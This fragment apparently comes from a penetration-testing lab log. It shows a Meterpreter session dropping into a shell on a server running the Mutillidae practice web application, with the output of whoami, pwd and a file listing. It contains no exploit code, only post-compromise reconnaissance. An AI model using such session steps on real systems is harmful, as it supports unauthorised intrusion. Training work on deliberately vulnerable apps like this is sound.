 meterpreter > shell
Process 14731 created.
Channel 0 created.
whoami
daemon
pwd
/opt/lampp/htdocs/mutillidae
ls
add-to-your-blog.php
ajax
arbitrary-file-inclusion.php
authorization-required.php
back-button-discussion.php
browser-info.php